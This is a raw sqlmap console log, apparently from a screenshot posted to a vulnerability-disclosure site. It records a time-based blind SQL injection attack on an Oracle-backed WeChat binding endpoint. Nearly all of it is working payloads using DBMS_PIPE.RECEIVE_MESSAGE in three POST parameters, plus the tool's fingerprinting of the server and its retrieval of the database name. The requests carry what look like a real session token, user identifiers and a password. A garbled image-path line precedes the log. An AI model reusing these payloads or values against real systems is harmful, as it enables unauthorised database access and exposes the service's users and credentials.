 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbs
quests:
---
Parameter: pubacctopenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=bind&token=83f539057062a9a0bcd8d7a7180253b3&useropenid=o1
ShXuJBC4GJqSeaKurlpUROKK3g&pubacctopenid=gh_6f6a5558542e' AND 2056=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(68)||CHR(102)||CHR(115)||CHR(112),6) AND 'KcLr'='KcLr&usertype=
A&usercode=00324&pwd=123456
Parameter: usercode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=bind&token=83f539057062a9a0bcd8d7a7180253b3&useropenid=o1
ShXuJBC4GJqSeaKurlpUROKK3g&pubacctopenid=gh_6f6a5558542e&usertype=A&usercode=003
24' AND 4991=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(68)||CHR(101)||CHR(84),6) AN
D 'SgXK'='SgXK&pwd=123456
Parameter: useropenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=bind&token=83f539057062a9a0bcd8d7a7180253b3&useropenid=o1
ShXuJBC4GJqSeaKurlpUROKK3g' AND 8839=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(112)
||CHR(115)||CHR(114),6) AND 'fjTG'='fjTG&pubacctopenid=gh_6f6a5558542e&usertype=
A&usercode=00324&pwd=123456
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: useropenid, type: Single quoted string (default)
[1] place: POST, parameter: pubacctopenid, type: Single quoted string
[2] place: POST, parameter: usercode, type: Single quoted string
[q] Quit
>
[15:57:46] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[15:57:46] [INFO] fetching current database
[15:57:46] [INFO] retrieved:
[15:57:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
WEIXIN
[15:59:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org